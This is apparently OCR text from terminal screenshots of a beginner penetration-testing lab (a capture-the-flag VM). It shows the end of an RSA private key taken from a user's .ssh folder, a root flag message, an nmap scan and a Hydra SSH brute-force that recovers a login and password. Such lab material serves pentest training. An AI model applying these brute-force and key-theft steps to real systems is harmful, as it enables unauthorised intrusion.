 Activities Applications Places Terminator Feb 24 10:31 1
root@basic2: ~
/bin/bash 98x22
oHhZ45rgACPHcdWcrKCBfOQS01hJq9nSJe2W403lJmsx/U3YLauUaVgrHkFoejnx
CNpUtuhHcVQssR9cUi5it5toZ+iiDfLoyb+f82Y0wN5Tb6PTd/onVDtskIlfE731
DwOy3Zfl0l1FL6ag0iVwTrPBl1GGQoXf4wMbwv9bDF0Zp/6uatViV1dHeqPD8Otj
Vxfx9bkDezp2Ql2yohUeKBDu+7dYU9k5Ng0SQAk7JJeokD7/m5i8cFwq/g5VQa8r
sGsOxQ5Mr3mKf1n/w6PnBWXYh7n2lL36ZNFacO1V6szMaa8/489apbbjpxhutQNu
Eu/lP8xQlxmmpvPsDACMtqA1IpoVl9m+a+sTRE2EyT8hZIRMiuaaoTZIV4CHuY6Q
3QP52kfZzjBt3ciN2AmYv205ENIJvrsacPi3PZRNlJsbGxmxOkVXdvPC5mR/pnIv
wrrVsgJQJoTpFRShHjQ3qSoJ/r/8/D1VCVtD4UsFZ+j1y9kXKLaT/oK491zK8nwG
URUvqvBhDS7cq8C5rFGJUYD79guGh3He5Y7bl+mdXKNZLMlzOnauC5bKV4i+Yuj7
AGIExXRIJXlwF4G0bsl5vbydM55XlnBRyof62ucYS9ecrAr4NGMggcXfYYncxMyK
AXDKwSwwwf/yHEwX8ggTESv5Ad+BxdeMoiAk8c1Yy1tzwdaMZSnOSyHXuVlB4Jn5
phQL3R8OrZETsuXxfDVKrPeaOKEE1vhEVZQXVSOHGCuiDYkCA6al6WYdI9i2+uNR
ogjvVVBVVZIBH+w5YJhYtrInQ7DMqAyX1YB2pmC+leRgF3yrP9a2kLAaDk9dBQcV
ev6cTcfzhBhyVqml1WqwDUZtROTwfl80jo8QDlq+HE0bvCB/o2FxQKYEtgfH4/UC
D5qrsHAK15DnhH4IXrIkPlA799CXrhWi7mF5Ji41F3O7iAEjwKh6Q/YjgPvgj8LG
OsCP/iugxt7u+91J7qov/RBTrO7GeyX5Lc/SW1j6T6sjKEga8m9fS10h4TErePkT
t/CCVLBkM22Ewao8glguHN5VtaNH0mTLnpjfNLVJCDHl0hKzi3zZmdrxhql+/WJQ
4eaCAHk1hUL3eseN3ZpQWRnDGAAPxH+LgPyE8Sz1it8aPuP8gZABUFjBbEFMwNYB
e5ofsDLuIOhCVzsw/DIUrF+4liQ3R36Bu2R5+kmPFIkkeW1tYWIY7CpfoJSd74VC
3Jt1/ZW3XCb76R75sG5h6Q4N8gu5c/M0cdq16H9MHwpdin9OZTqO2zNxFvpuXthY
-----END RSA PRIVATE KEY-----
jan@basic2:/home/kay/.ssh$
root@basic2: ~ 98x22
root@basic2:/home/kay# cd /root
root@basic2:~# ls
flag.txt
root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.
Happy hacking!
root@basic2:~#
/bin/bash 84x20
root@kali:~# nmap -sC -sV -p- 10.10.252.27
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-24 09:55 MST
Nmap scan report for 10.10.252.27
Host is up (0.21s latency).
Not shown: 65529 closed ports
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2
.0)
| ssh-hostkey:
|   2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
|   256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_  256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp   open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
/bin/bash 84x24
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-24 10:15:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344406 login tries (l:1/p:1434
4406), ~896526 tries per task
[DATA] attacking ssh://10.10.252.27:22/
[STATUS] 164.00 tries/min, 164 tries in 00:01h, 14344242 to do in 1457:45h, 16 activ
e
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344070 to do in 2134:33h, 16 activ
e
[22][ssh] host: 10.10.252.27   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 10:22:47
root@kali:~#